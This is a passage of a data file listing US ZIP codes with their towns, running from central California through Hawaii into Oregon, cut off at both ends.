CA","93622, Firebaugh, CA","93623, Fish Camp, CA","93624, Five Points, CA","93625, Fowler, CA","93626, Friant, CA","93627, Helm, CA","93628, Hume, CA","93630, Kerman, CA","93631, Kingsburg, CA","93633, Kings Canyon National Pk, CA","93634, Lakeshore, CA","93635, Los Banos, CA","93636, Madera, CA","93637, Madera, CA","93638, Madera, CA","93640, Mendota, CA","93641, Miramonte, CA","93643, North Fork, CA","93644, Oakhurst, CA","93645, O Neals, CA","93646, Orange Cove, CA","93647, Orosi, CA","93648, Parlier, CA","93650, Fresno, CA","93651, Prather, CA","93652, Raisin City, CA","93653, Raymond, CA","93654, Reedley, CA","93656, Riverdale, CA","93657, Sanger, CA","93660, San Joaquin, CA","93662, Selma, CA","93664, Shaver Lake, CA","93665, South Dos Palos, CA","93666, Sultana, CA","93667, Tollhouse, CA","93668, Tranquillity, CA","93669, Wishon, CA","93673, Traver, CA","93675, Squaw Valley, CA","93701, Fresno, CA","93702, Fresno, CA","93703, Fresno, CA","93704, Fresno, CA","93705, Fresno, CA","93706, Fresno, CA","93710, Fresno, CA","93711, Fresno, CA","93720, Fresno, CA","93721, Fresno, CA","93722, Fresno, CA","93723, Fresno, CA","93725, Fresno, CA","93726, Fresno, CA","93727, Fresno, CA","93728, Fresno, CA","93730, Fresno, CA","93901, Salinas, CA","93905, Salinas, CA","93906, Salinas, CA","93907, Salinas, CA","93908, Salinas, CA","93920, Big Sur, CA","93921, Carmel By The Sea, CA","93923, Carmel, CA","93924, Carmel Valley, CA","93925, Chualar, CA","93926, Gonzales, CA","93927, Greenfield, CA","93928, Jolon, CA","93930, King City, CA","93932, Lockwood, CA","93933, Marina, CA","93940, Monterey, CA","93943, Monterey, CA","93950, Pacific Grove, CA","93953, Pebble Beach, CA","93954, San Lucas, CA","93955, Seaside, CA","93960, Soledad, CA","93962, Spreckels, CA","94002, Belmont, CA","94005, Brisbane, CA","94010, Burlingame, CA","94014, Daly City, CA","94015, Daly City, CA","94019, Half Moon Bay, CA","94020, La Honda, CA","94021, Loma Mar, CA","94022, Los Altos, CA","94024, Los Altos, CA","94025, Menlo Park, CA","94027, Atherton, CA","94028, Portola Valley, CA","94030, Millbrae, CA","94037, Montara, CA","94038, Moss Beach, CA","94040, Mountain View, CA","94041, Mountain View, CA","94043, Mountain View, CA","94044, Pacifica, CA","94060, Pescadero, CA","94061, Redwood City, CA","94062, Redwood City, CA","94063, Redwood City, CA","94065, Redwood City, CA","94066, San Bruno, CA","94070, San Carlos, CA","94074, San Gregorio, CA","94080, South San Francisco, CA","94085, Sunnyvale, CA","94086, Sunnyvale, CA","94087, Sunnyvale, CA","94089, Sunnyvale, CA","94102, San Francisco, CA","94103, San Francisco, CA","94104, San Francisco, CA","94105, San Francisco, CA","94107, San Francisco, CA","94108, San Francisco, CA","94109, San Francisco, CA","94110, San Francisco, CA","94111, San Francisco, CA","94112, San Francisco, CA","94114, San Francisco, CA","94115, San Francisco, CA","94116, San Francisco, CA","94117, San Francisco, CA","94118, San Francisco, CA","94121, San Francisco, CA","94122, San Francisco, CA","94123, San Francisco, CA","94124, San Francisco, CA","94127, San Francisco, CA","94128, San Francisco, CA","94129, San Francisco, CA","94130, San Francisco, CA","94131, San Francisco, CA","94132, San Francisco, CA","94133, San Francisco, CA","94134, San Francisco, CA","94158, San Francisco, CA","94301, Palo Alto, CA","94303, Palo Alto, CA","94304, Palo Alto, CA","94305, Stanford, CA","94306, Palo Alto, CA","94401, San Mateo, CA","94402, San Mateo, CA","94403, San Mateo, CA","94404, San Mateo, CA","94501, Alameda, CA","94502, Alameda, CA","94503, American Canyon, CA","94505, Discovery Bay, CA","94506, Danville, CA","94507, Alamo, CA","94508, Angwin, CA","94509, Antioch, CA","94510, Benicia, CA","94511, Bethel Island, CA","94512, Birds Landing, CA","94513, Brentwood, CA","94514, Byron, CA","94515, Calistoga, CA","94516, Canyon, CA","94517, Clayton, CA","94518, Concord, CA","94519, Concord, CA","94520, Concord, CA","94521, Concord, CA","94523, Pleasant Hill, CA","94525, Crockett, CA","94526, Danville, CA","94528, Diablo, CA","94530, El Cerrito, CA","94531, Antioch, CA","94533, Fairfield, CA","94534, Fairfield, CA","94535, Travis Afb, CA","94536, Fremont, CA","94538, Fremont, CA","94539, Fremont, CA","94541, Hayward, CA","94542, Hayward, CA","94544, Hayward, CA","94545, Hayward, CA","94546, Castro Valley, CA","94547, Hercules, CA","94548, Knightsen, CA","94549, Lafayette, CA","94550, Livermore, CA","94551, Livermore, CA","94552, Castro Valley, CA","94553, Martinez, CA","94555, Fremont, CA","94556, Moraga, CA","94558, Napa, CA","94559, Napa, CA","94560, Newark, CA","94561, Oakley, CA","94563, Orinda, CA","94564, Pinole, CA","94565, Pittsburg, CA","94566, Pleasanton, CA","94567, Pope Valley, CA","94568, Dublin, CA","94569, Port Costa, CA","94571, Rio Vista, CA","94572, Rodeo, CA","94573, Rutherford, CA","94574, Saint Helena, CA","94575, Moraga, CA","94576, Deer Park, CA","94577, San Leandro, CA","94578, San Leandro, CA","94579, San Leandro, CA","94580, San Lorenzo, CA","94582, San Ramon, CA","94583, San Ramon, CA","94585, Suisun City, CA","94586, Sunol, CA","94587, Union City, CA","94588, Pleasanton, CA","94589, Vallejo, CA","94590, Vallejo, CA","94591, Vallejo, CA","94592, Vallejo, CA","94595, Walnut Creek, CA","94596, Walnut Creek, CA","94597, Walnut Creek, CA","94598, Walnut Creek, CA","94599, Yountville, CA","94601, Oakland, CA","94602, Oakland, CA","94603, Oakland, CA","94605, Oakland, CA","94606, Oakland, CA","94607, Oakland, CA","94608, Emeryville, CA","94609, Oakland, CA","94610, Oakland, CA","94611, Oakland, CA","94612, Oakland, CA","94613, Oakland, CA","94618, Oakland, CA","94619, Oakland, CA","94621, Oakland, CA","94702, Berkeley, CA","94703, Berkeley, CA","94704, Berkeley, CA","94705, Berkeley, CA","94706, Albany, CA","94707, Berkeley, CA","94708, Berkeley, CA","94709, Berkeley, CA","94710, Berkeley, CA","94720, Berkeley, CA","94801, Richmond, CA","94803, El Sobrante, CA","94804, Richmond, CA","94805, Richmond, CA","94806, San Pablo, CA","94850, Richmond, CA","94901, San Rafael, CA","94903, San Rafael, CA","94904, Greenbrae, CA","94920, Belvedere Tiburon, CA","94922, Bodega, CA","94923, Bodega Bay, CA","94924, Bolinas, CA","94925, Corte Madera, CA","94928, Rohnert Park, CA","94929, Dillon Beach, CA","94930, Fairfax, CA","94931, Cotati, CA","94933, Forest Knolls, CA","94937, Inverness, CA","94938, Lagunitas, CA","94939, Larkspur, CA","94940, Marshall, CA","94941, Mill Valley, CA","94945, Novato, CA","94946, Nicasio, CA","94947, Novato, CA","94949, Novato, CA","94950, Olema, CA","94951, Penngrove, CA","94952, Petaluma, CA","94954, Petaluma, CA","94956, Point Reyes Station, CA","94957, Ross, CA","94960, San Anselmo, CA","94963, San Geronimo, CA","94964, San Quentin, CA","94965, Sausalito, CA","94970, Stinson Beach, CA","94971, Tomales, CA","94972, Valley Ford, CA","94973, Woodacre, CA","95002, Alviso, CA","95003, Aptos, CA","95004, Aromas, CA","95005, Ben Lomond, CA","95006, Boulder Creek, CA","95007, Brookdale, CA","95008, Campbell, CA","95010, Capitola, CA","95012, Castroville, CA","95013, Coyote, CA","95014, Cupertino, CA","95017, Davenport, CA","95018, Felton, CA","95019, Freedom, CA","95020, Gilroy, CA","95023, Hollister, CA","95030, Los Gatos, CA","95032, Los Gatos, CA","95033, Los Gatos, CA","95035, Milpitas, CA","95037, Morgan Hill, CA","95039, Moss Landing, CA","95041, Mount Hermon, CA","95043, Paicines, CA","95045, San Juan Bautista, CA","95046, San Martin, CA","95050, Santa Clara, CA","95051, Santa Clara, CA","95053, Santa Clara, CA","95054, Santa Clara, CA","95060, Santa Cruz, CA","95062, Santa Cruz, CA","95064, Santa Cruz, CA","95065, Santa Cruz, CA","95066, Scotts Valley, CA","95070, Saratoga, CA","95073, Soquel, CA","95075, Tres Pinos, CA","95076, Watsonville, CA","95110, San Jose, CA","95111, San Jose, CA","95112, San Jose, CA","95113, San Jose, CA","95116, San Jose, CA","95117, San Jose, CA","95118, San Jose, CA","95119, San Jose, CA","95120, San Jose, CA","95121, San Jose, CA","95122, San Jose, CA","95123, San Jose, CA","95124, San Jose, CA","95125, San Jose, CA","95126, San Jose, CA","95127, San Jose, CA","95128, San Jose, CA","95129, San Jose, CA","95130, San Jose, CA","95131, San Jose, CA","95132, San Jose, CA","95133, San Jose, CA","95134, San Jose, CA","95135, San Jose, CA","95136, San Jose, CA","95138, San Jose, CA","95139, San Jose, CA","95140, Mount Hamilton, CA","95148, San Jose, CA","95202, Stockton, CA","95203, Stockton, CA","95204, Stockton, CA","95205, Stockton, CA","95206, Stockton, CA","95207, Stockton, CA","95209, Stockton, CA","95210, Stockton, CA","95211, Stockton, CA","95212, Stockton, CA","95215, Stockton, CA","95219, Stockton, CA","95220, Acampo, CA","95222, Angels Camp, CA","95223, Arnold, CA","95224, Avery, CA","95225, Burson, CA","95226, Campo Seco, CA","95227, Clements, CA","95228, Copperopolis, CA","95230, Farmington, CA","95231, French Camp, CA","95232, Glencoe, CA","95233, Hathaway Pines, CA","95234, Holt, CA","95236, Linden, CA","95237, Lockeford, CA","95240, Lodi, CA","95242, Lodi, CA","95245, Mokelumne Hill, CA","95246, Mountain Ranch, CA","95247, Murphys, CA","95248, Rail Road Flat, CA","95249, San Andreas, CA","95251, Vallecito, CA","95252, Valley Springs, CA","95254, Wallace, CA","95255, West Point, CA","95257, Wilseyville, CA","95258, Woodbridge, CA","95301, Atwater, CA","95303, Ballico, CA","95304, Tracy, CA","95305, Big Oak Flat, CA","95306, Catheys Valley, CA","95307, Ceres, CA","95310, Columbia, CA","95311, Coulterville, CA","95312, Cressey, CA","95313, Crows Landing, CA","95315, Delhi, CA","95316, Denair, CA","95317, El Nido, CA","95318, El Portal, CA","95319, Empire, CA","95320, Escalon, CA","95321, Groveland, CA","95322, Gustine, CA","95323, Hickman, CA","95324, Hilmar, CA","95325, Hornitos, CA","95326, Hughson, CA","95327, Jamestown, CA","95328, Keyes, CA","95329, La Grange, CA","95330, Lathrop, CA","95333, Le Grand, CA","95334, Livingston, CA","95335, Long Barn, CA","95336, Manteca, CA","95337, Manteca, CA","95338, Mariposa, CA","95340, Merced, CA","95341, Merced, CA","95345, Midpines, CA","95346, Mi Wuk Village, CA","95348, Merced, CA","95350, Modesto, CA","95351, Modesto, CA","95354, Modesto, CA","95355, Modesto, CA","95356, Modesto, CA","95357, Modesto, CA","95358, Modesto, CA","95360, Newman, CA","95361, Oakdale, CA","95363, Patterson, CA","95364, Pinecrest, CA","95365, Planada, CA","95366, Ripon, CA","95367, Riverbank, CA","95368, Salida, CA","95369, Snelling, CA","95370, Sonora, CA","95372, Soulsbyville, CA","95374, Stevinson, CA","95375, Strawberry, CA","95376, Tracy, CA","95377, Tracy, CA","95379, Tuolumne, CA","95380, Turlock, CA","95382, Turlock, CA","95383, Twain Harte, CA","95385, Vernalis, CA","95386, Waterford, CA","95387, Westley, CA","95388, Winton, CA","95389, Yosemite National Park, CA","95391, Tracy, CA","95401, Santa Rosa, CA","95403, Santa Rosa, CA","95404, Santa Rosa, CA","95405, Santa Rosa, CA","95407, Santa Rosa, CA","95409, Santa Rosa, CA","95410, Albion, CA","95412, Annapolis, CA","95415, Boonville, CA","95417, Branscomb, CA","95420, Caspar, CA","95421, Cazadero, CA","95422, Clearlake, CA","95423, Clearlake Oaks, CA","95425, Cloverdale, CA","95426, Cobb, CA","95427, Comptche, CA","95428, Covelo, CA","95429, Dos Rios, CA","95430, Duncans Mills, CA","95431, Eldridge, CA","95432, Elk, CA","95435, Finley, CA","95436, Forestville, CA","95437, Fort Bragg, CA","95439, Fulton, CA","95441, Geyserville, CA","95442, Glen Ellen, CA","95443, Glenhaven, CA","95444, Graton, CA","95445, Gualala, CA","95446, Guerneville, CA","95448, Healdsburg, CA","95449, Hopland, CA","95450, Jenner, CA","95451, Kelseyville, CA","95452, Kenwood, CA","95453, Lakeport, CA","95454, Laytonville, CA","95456, Little River, CA","95457, Lower Lake, CA","95458, Lucerne, CA","95459, Manchester, CA","95460, Mendocino, CA","95461, Middletown, CA","95462, Monte Rio, CA","95463, Navarro, CA","95464, Nice, CA","95465, Occidental, CA","95466, Philo, CA","95467, Hidden Valley Lake, CA","95468, Point Arena, CA","95469, Potter Valley, CA","95470, Redwood Valley, CA","95471, Rio Nido, CA","95472, Sebastopol, CA","95476, Sonoma, CA","95482, Ukiah, CA","95485, Upper Lake, CA","95486, Villa Grande, CA","95488, Westport, CA","95490, Willits, CA","95492, Windsor, CA","95493, Witter Springs, CA","95494, Yorkville, CA","95497, The Sea Ranch, CA","95501, Eureka, CA","95503, Eureka, CA","95511, Alderpoint, CA","95514, Blocksburg, CA","95519, Mckinleyville, CA","95521, Arcata, CA","95524, Bayside, CA","95525, Blue Lake, CA","95526, Bridgeville, CA","95527, Burnt Ranch, CA","95528, Carlotta, CA","95531, Crescent City, CA","95536, Ferndale, CA","95537, Fields Landing, CA","95540, Fortuna, CA","95542, Garberville, CA","95543, Gasquet, CA","95545, Honeydew, CA","95546, Hoopa, CA","95547, Hydesville, CA","95548, Klamath, CA","95549, Kneeland, CA","95550, Korbel, CA","95551, Loleta, CA","95552, Mad River, CA","95553, Miranda, CA","95554, Myers Flat, CA","95555, Orick, CA","95556, Orleans, CA","95558, Petrolia, CA","95559, Phillipsville, CA","95560, Redway, CA","95562, Rio Dell, CA","95563, Salyer, CA","95564, Samoa, CA","95565, Scotia, CA","95567, Smith River, CA","95568, Somes Bar, CA","95569, Redcrest, CA","95570, Trinidad, CA","95571, Weott, CA","95573, Willow Creek, CA","95585, Leggett, CA","95587, Piercy, CA","95589, Whitethorn, CA","95595, Zenia, CA","95601, Amador City, CA","95602, Auburn, CA","95603, Auburn, CA","95604, Auburn, CA","95605, West Sacramento, CA","95606, Brooks, CA","95607, Capay, CA","95608, Carmichael, CA","95610, Citrus Heights, CA","95612, Clarksburg, CA","95614, Cool, CA","95615, Courtland, CA","95616, Davis, CA","95618, Davis, CA","95619, Diamond Springs, CA","95620, Dixon, CA","95621, Citrus Heights, CA","95623, El Dorado, CA","95624, Elk Grove, CA","95625, Elmira, CA","95626, Elverta, CA","95627, Esparto, CA","95628, Fair Oaks, CA","95629, Fiddletown, CA","95630, Folsom, CA","95631, Foresthill, CA","95632, Galt, CA","95633, Garden Valley, CA","95634, Georgetown, CA","95635, Greenwood, CA","95636, Grizzly Flats, CA","95637, Guinda, CA","95638, Herald, CA","95639, Hood, CA","95640, Ione, CA","95641, Isleton, CA","95642, Jackson, CA","95645, Knights Landing, CA","95646, Kirkwood, CA","95648, Lincoln, CA","95650, Loomis, CA","95651, Lotus, CA","95652, Mcclellan, CA","95653, Madison, CA","95655, Mather, CA","95658, Newcastle, CA","95659, Nicolaus, CA","95660, North Highlands, CA","95661, Roseville, CA","95662, Orangevale, CA","95663, Penryn, CA","95664, Pilot Hill, CA","95665, Pine Grove, CA","95666, Pioneer, CA","95667, Placerville, CA","95668, Pleasant Grove, CA","95669, Plymouth, CA","95670, Rancho Cordova, CA","95672, Rescue, CA","95673, Rio Linda, CA","95674, Rio Oso, CA","95675, River Pines, CA","95677, Rocklin, CA","95678, Roseville, CA","95679, Rumsey, CA","95680, Ryde, CA","95681, Sheridan, CA","95682, Shingle Springs, CA","95683, Sloughhouse, CA","95684, Somerset, CA","95685, Sutter Creek, CA","95686, Thornton, CA","95687, Vacaville, CA","95688, Vacaville, CA","95689, Volcano, CA","95690, Walnut Grove, CA","95691, West Sacramento, CA","95692, Wheatland, CA","95693, Wilton, CA","95694, Winters, CA","95695, Woodland, CA","95697, Yolo, CA","95698, Zamora, CA","95699, Drytown, CA","95701, Alta, CA","95703, Applegate, CA","95709, Camino, CA","95713, Colfax, CA","95714, Dutch Flat, CA","95715, Emigrant Gap, CA","95717, Gold Run, CA","95720, Kyburz, CA","95721, Echo Lake, CA","95722, Meadow Vista, CA","95724, Norden, CA","95726, Pollock Pines, CA","95728, Soda Springs, CA","95735, Twin Bridges, CA","95736, Weimar, CA","95742, Rancho Cordova, CA","95746, Granite Bay, CA","95747, Roseville, CA","95757, Elk Grove, CA","95758, Elk Grove, CA","95762, El Dorado Hills, CA","95765, Rocklin, CA","95776, Woodland, CA","95811, Sacramento, CA","95814, Sacramento, CA","95815, Sacramento, CA","95816, Sacramento, CA","95817, Sacramento, CA","95818, Sacramento, CA","95819, Sacramento, CA","95820, Sacramento, CA","95821, Sacramento, CA","95822, Sacramento, CA","95823, Sacramento, CA","95824, Sacramento, CA","95825, Sacramento, CA","95826, Sacramento, CA","95827, Sacramento, CA","95828, Sacramento, CA","95829, Sacramento, CA","95830, Sacramento, CA","95831, Sacramento, CA","95832, Sacramento, CA","95833, Sacramento, CA","95834, Sacramento, CA","95835, Sacramento, CA","95837, Sacramento, CA","95838, Sacramento, CA","95841, Sacramento, CA","95842, Sacramento, CA","95843, Antelope, CA","95864, Sacramento, CA","95901, Marysville, CA","95903, Beale Afb, CA","95910, Alleghany, CA","95912, Arbuckle, CA","95914, Bangor, CA","95915, Belden, CA","95916, Berry Creek, CA","95917, Biggs, CA","95918, Browns Valley, CA","95919, Brownsville, CA","95920, Butte City, CA","95922, Camptonville, CA","95923, Canyon Dam, CA","95925, Challenge, CA","95926, Chico, CA","95928, Chico, CA","95930, Clipper Mills, CA","95932, Colusa, CA","95934, Crescent Mills, CA","95935, Dobbins, CA","95936, Downieville, CA","95937, Dunnigan, CA","95938, Durham, CA","95939, Elk Creek, CA","95941, Forbestown, CA","95942, Forest Ranch, CA","95943, Glenn, CA","95944, Goodyears Bar, CA","95945, Grass Valley, CA","95946, Penn Valley, CA","95947, Greenville, CA","95948, Gridley, CA","95949, Grass Valley, CA","95950, Grimes, CA","95951, Hamilton City, CA","95953, Live Oak, CA","95954, Magalia, CA","95955, Maxwell, CA","95956, Meadow Valley, CA","95957, Meridian, CA","95959, Nevada City, CA","95960, North San Juan, CA","95961, Olivehurst, CA","95962, Oregon House, CA","95963, Orland, CA","95965, Oroville, CA","95966, Oroville, CA","95968, Palermo, CA","95969, Paradise, CA","95970, Princeton, CA","95971, Quincy, CA","95973, Chico, CA","95974, Richvale, CA","95975, Rough And Ready, CA","95977, Smartsville, CA","95978, Stirling City, CA","95979, Stonyford, CA","95981, Strawberry Valley, CA","95982, Sutter, CA","95983, Taylorsville, CA","95984, Twain, CA","95986, Washington, CA","95987, Williams, CA","95988, Willows, CA","95991, Yuba City, CA","95993, Yuba City, CA","96001, Redding, CA","96002, Redding, CA","96003, Redding, CA","96006, Adin, CA","96007, Anderson, CA","96008, Bella Vista, CA","96009, Bieber, CA","96010, Big Bar, CA","96011, Big Bend, CA","96013, Burney, CA","96014, Callahan, CA","96015, Canby, CA","96016, Cassel, CA","96017, Castella, CA","96019, Shasta Lake, CA","96020, Chester, CA","96021, Corning, CA","96022, Cottonwood, CA","96023, Dorris, CA","96024, Douglas City, CA","96025, Dunsmuir, CA","96027, Etna, CA","96028, Fall River Mills, CA","96029, Flournoy, CA","96031, Forks Of Salmon, CA","96032, Fort Jones, CA","96033, French Gulch, CA","96034, Gazelle, CA","96035, Gerber, CA","96037, Greenview, CA","96038, Grenada, CA","96039, Happy Camp, CA","96040, Hat Creek, CA","96041, Hayfork, CA","96044, Hornbrook, CA","96046, Hyampom, CA","96047, Igo, CA","96048, Junction City, CA","96049, Redding, CA","96050, Klamath River, CA","96051, Lakehead, CA","96052, Lewiston, CA","96054, Lookout, CA","96055, Los Molinos, CA","96056, Mcarthur, CA","96057, Mccloud, CA","96058, Macdoel, CA","96059, Manton, CA","96061, Mill Creek, CA","96062, Millville, CA","96063, Mineral, CA","96064, Montague, CA","96065, Montgomery Creek, CA","96067, Mount Shasta, CA","96068, Nubieber, CA","96069, Oak Run, CA","96071, Old Station, CA","96073, Palo Cedro, CA","96074, Paskenta, CA","96075, Paynes Creek, CA","96076, Platina, CA","96080, Red Bluff, CA","96084, Round Mountain, CA","96085, Scott Bar, CA","96086, Seiad Valley, CA","96087, Shasta, CA","96088, Shingletown, CA","96090, Tehama, CA","96091, Trinity Center, CA","96092, Vina, CA","96093, Weaverville, CA","96094, Weed, CA","96096, Whitmore, CA","96097, Yreka, CA","96101, Alturas, CA","96103, Blairsden Graeagle, CA","96104, Cedarville, CA","96105, Chilcoot, CA","96106, Clio, CA","96107, Coleville, CA","96108, Davis Creek, CA","96109, Doyle, CA","96110, Eagleville, CA","96111, Floriston, CA","96112, Fort Bidwell, CA","96113, Herlong, CA","96114, Janesville, CA","96115, Lake City, CA","96116, Likely, CA","96117, Litchfield, CA","96118, Loyalton, CA","96119, Madeline, CA","96120, Markleeville, CA","96121, Milford, CA","96122, Portola, CA","96123, Ravendale, CA","96124, Calpine, CA","96125, Sierra City, CA","96126, Sierraville, CA","96128, Standish, CA","96129, Beckwourth, CA","96130, Susanville, CA","96132, Termo, CA","96133, Topaz, CA","96134, Tulelake, CA","96135, Vinton, CA","96136, Wendel, CA","96137, Westwood, CA","96140, Carnelian Bay, CA","96141, Homewood, CA","96142, Tahoma, CA","96143, Kings Beach, CA","96145, Tahoe City, CA","96146, Olympic Valley, CA","96148, Tahoe Vista, CA","96150, South Lake Tahoe, CA","96155, South Lake Tahoe, CA","96161, Truckee, CA","96701, Aiea, HI","96703, Anahola, HI","96704, Captain Cook, HI","96705, Eleele, HI","96706, Ewa Beach, HI","96707, Kapolei, HI","96708, Haiku, HI","96710, Hakalau, HI","96712, Haleiwa, HI","96713, Hana, HI","96714, Hanalei, HI","96716, Hanapepe, HI","96717, Hauula, HI","96719, Hawi, HI","96720, Hilo, HI","96722, Princeville, HI","96725, Holualoa, HI","96726, Honaunau, HI","96727, Honokaa, HI","96728, Honomu, HI","96729, Hoolehua, HI","96730, Kaaawa, HI","96731, Kahuku, HI","96732, Kahului, HI","96734, Kailua, HI","96737, Ocean View, HI","96738, Waikoloa, HI","96740, Kailua Kona, HI","96741, Kalaheo, HI","96742, Kalaupapa, HI","96743, Kamuela, HI","96744, Kaneohe, HI","96746, Kapaa, HI","96747, Kaumakani, HI","96748, Kaunakakai, HI","96749, Keaau, HI","96750, Kealakekua, HI","96751, Kealia, HI","96752, Kekaha, HI","96753, Kihei, HI","96754, Kilauea, HI","96755, Kapaau, HI","96756, Koloa, HI","96757, Kualapuu, HI","96759, Kunia, HI","96760, Kurtistown, HI","96761, Lahaina, HI","96762, Laie, HI","96763, Lanai City, HI","96764, Laupahoehoe, HI","96765, Lawai, HI","96766, Lihue, HI","96768, Makawao, HI","96769, Makaweli, HI","96770, Maunaloa, HI","96771, Mountain View, HI","96772, Naalehu, HI","96773, Ninole, HI","96774, Ookala, HI","96776, Paauilo, HI","96777, Pahala, HI","96778, Pahoa, HI","96779, Paia, HI","96780, Papaaloa, HI","96781, Papaikou, HI","96782, Pearl City, HI","96783, Pepeekeo, HI","96785, Volcano, HI","96786, Wahiawa, HI","96789, Mililani, HI","96790, Kula, HI","96791, Waialua, HI","96792, Waianae, HI","96793, Wailuku, HI","96795, Waimanalo, HI","96796, Waimea, HI","96797, Waipahu, HI","96813, Honolulu, HI","96814, Honolulu, HI","96815, Honolulu, HI","96816, Honolulu, HI","96817, Honolulu, HI","96818, Honolulu, HI","96819, Honolulu, HI","96821, Honolulu, HI","96822, Honolulu, HI","96825, Honolulu, HI","96826, Honolulu, HI","96850, Honolulu, HI","96853, Jbphh, HI","96857, Schofield Barracks, HI","96859, Tripler Army Medical Center, HI","96860, Jbphh, HI","96863, Mcbh Kaneohe Bay, HI","97001, Antelope, OR","97002, Aurora, OR","97004, Beavercreek, OR","97005, Beaverton, OR","97006, Beaverton, OR","97007, Beaverton, OR","97008, Beaverton, OR","97009, Boring, OR","97011, Brightwood, OR","97013, Canby, OR","97014, Cascade Locks, OR","97015, Clackamas, OR","97016, Clatskanie, OR","97017, Colton, OR","97018, Columbia City, OR","97019, Corbett, OR","97020, Donald, OR","97021, Dufur, OR","97022, Eagle Creek, OR","97023, Estacada, OR","97024, Fairview, OR","97026, Gervais, OR","97027, Gladstone, OR","97028, Government Camp, OR","97029, Grass Valley, OR","97030, Gresham, OR","97031, Hood River, OR","97032, Hubbard, OR","97033, Kent, OR","97034, Lake Oswego, OR","97035, Lake Oswego, OR","97037, Maupin, OR","97038, Molalla, OR","97039, Moro, OR","97040, Mosier, OR","97041, Mount Hood Parkdale, OR","97042, Mulino, OR","97045, Oregon City, OR","97048, Rainier, OR","97049, Rhododendron, OR","97050, Rufus, OR","97051, Saint Helens, OR","97053, Warren, OR","97054, Deer Island, OR","97055, Sandy, OR","97056, Scappoose, OR","97057, Shaniko, OR","97058, The Dalles, OR","97060, Troutdale, OR","97062, Tualatin, OR","97063, Tygh Valley, OR","97064, Vernonia, OR","97065, Wasco, OR","97067, Welches, OR","97068, West Linn, OR","97070, Wilsonville, OR","97071, Woodburn, OR","97080, Gresham, OR","97086, Happy Valley, OR","97089, Damascus, OR","97101, Amity, OR","97102, Arch Cape, OR","97103, Astoria, OR","97106, Banks, OR","97107, Bay City, OR","97108, Beaver, OR","97109, Buxton, OR","97110, Cannon Beach, OR","97111, Carlton, OR","97112, Cloverdale, OR","97113, Cornelius, OR","97114, Dayton, OR","97115, Dundee, OR","97116, Forest Grove, OR","97117, Gales Creek, OR","97118, Garibaldi, OR","97119, Gaston, OR","97121, Hammond, OR","97122, Hebo, OR","97123, Hillsboro, OR","97124, Hillsboro, OR","97125, Manning, OR","97127, Lafayette, OR","97128, Mcminnville, OR","97130, Manzanita, OR","97131, Nehalem, OR","97132, Newberg, OR","97133, North Plains, OR","97134, Oceanside, OR","97135, Pacific City, OR","97136, Rockaway Beach, OR","97137, Saint Paul, OR","97138, Seaside, OR","97140, Sherwood, OR","97141, Tillamook, OR","97144, Timber, OR","97145, Tolovana Park, OR","97146, Warrenton, OR","97147, Wheeler, OR","97148, Yamhill, OR","97149, Neskowin, OR","97201, Portland, OR","97202, Portland, OR","97203, Portland, OR","97204, Portland, OR","97205, Portland, OR","97206, Portland, OR","97208, Portland, OR","97209, Portland, OR","97210, Portland, OR","97211, Portland, OR","97212, Portland, OR","97213, Portland, OR","97214, Portland, OR","97215, Portland, OR","97216, Portland, OR","97217, Portland, OR","97218, Portland, OR","97219, Portland, OR","97220, Portland, OR","97221, Portland, OR","97222, Portland, OR","97223, Portland, OR","97224, Portland, OR","97225, Portland, OR","97227, Portland, OR","97229, Portland, OR","97230, Portland, OR","97231, Portland, OR","97232, Portland, OR","97233, Portland, OR","97236, Portland, OR","97239, Portland, OR","97266, Portland, OR","97267, Portland, OR","97301, Salem, OR","97302, Salem, OR","97303, Salem, OR","97304, Salem, OR","97305, Salem, OR","97306, Salem, OR","97317, Salem, OR","97321, Albany, OR","97322, Albany, OR","97324, Alsea, OR","97325, Aumsville, OR","97326, Blodgett, OR","97327, Brownsville, OR","97329, Cascadia, OR","97330, Corvallis, OR","97331, Corvallis, OR","97333, Corvallis, OR","97338, Dallas, OR","97341, Depoe Bay, OR","97342, Detroit, OR","97343, Eddyville, OR","97344, Falls City, OR","97345, Foster, OR","97346, Gates, OR","97347, Grand Ronde, OR","97348, Halsey, OR","97350, Idanha, OR","97351, Independence, OR","97352, Jefferson, OR","97355, Lebanon, OR","97357, Logsden, OR","97358, Lyons, OR","97360, Mill City, OR","97361, Monmouth, OR","97362, Mount Angel, OR","97364, Neotsu, OR","97365, Newport, OR","97366, South Beach, OR","97367, Lincoln City, OR","97368, Otis, OR","97369, Otter Rock, OR","97370, Philomath, OR","97371, Rickreall, OR","97373, Saint Benedict, OR","97374, Scio, OR","97375, Scotts Mills, OR","97376, Seal Rock, OR","97377, Shedd, OR","97378, Sheridan, OR","97380, Siletz, OR","97381, Silverton, OR","97383, Stayton, OR","97384, Mehama, OR","97385, Sublimity, OR","97386, Sweet Home, OR","97388, Gleneden Beach, OR","97389, Tangent, OR","97390, Tidewater, OR","97391, Toledo, OR","97392, Turner, OR","97394, Waldport, OR","97396, Willamina, OR","97401, Eugene, OR","97402, Eugene, OR","97403, Eugene, OR","97404, Eugene, OR","97405, Eugene, OR","97406, Agness, OR","97408, Eugene, OR","97410, Azalea, OR","97411, Bandon, OR","97412, Blachly, OR","97413, Blue River, OR","97414, Broadbent, OR","97415, Brookings, OR","97416, Camas Valley, OR","97417, Canyonville, OR","97419, Cheshire, OR","97420, Coos Bay, OR","97423, Coquille, OR","97424, Cottage Grove, OR","97426, Creswell, OR","97429, Days Creek, OR","97430, Deadwood, OR","97431, Dexter, OR","97434, Dorena, OR","97435, Drain, OR","97436, Elkton, OR","97437, Elmira, OR","97438, Fall Creek, OR","97439, Florence, OR","97441, Gardiner, OR","97442, Glendale, OR","97443, Glide, OR","97444, Gold Beach, OR","97446, Harrisburg, OR","97447, Idleyld Park, OR","97448, Junction City, OR","97449, Lakeside, OR","97450, Langlois, OR","97451, Lorane, OR","97452, Lowell, OR","97453, Mapleton, OR","97454, Marcola, OR","97455, Pleasant Hill, OR","97456, Monroe, OR","97457, Myrtle Creek, OR","97458, Myrtle Point, OR","97459, North Bend, OR","97461, Noti, OR","97462, Oakland, OR","97463, Oakridge, OR","97465, Port Orford, OR","97466, Powers, OR","97467, Reedsport, OR","97469, Riddle, OR","97470, Roseburg, OR","97471, Roseburg, OR","97473, Scottsburg, OR","97476, Sixes, OR","97477, Springfield, OR","97478, Springfield, OR","97479, Sutherlin, OR","97480, Swisshome, OR","97481, Tenmile, OR","97484, Tiller, OR","97486, Umpqua, OR","97487, Veneta, OR","97488, Vida, OR","97489, Walterville, OR","97490, Walton, OR","97492, Westfir, OR","97493, Westlake, OR","97494, Wilbur, OR","97495, Winchester, OR","97496, Winston, 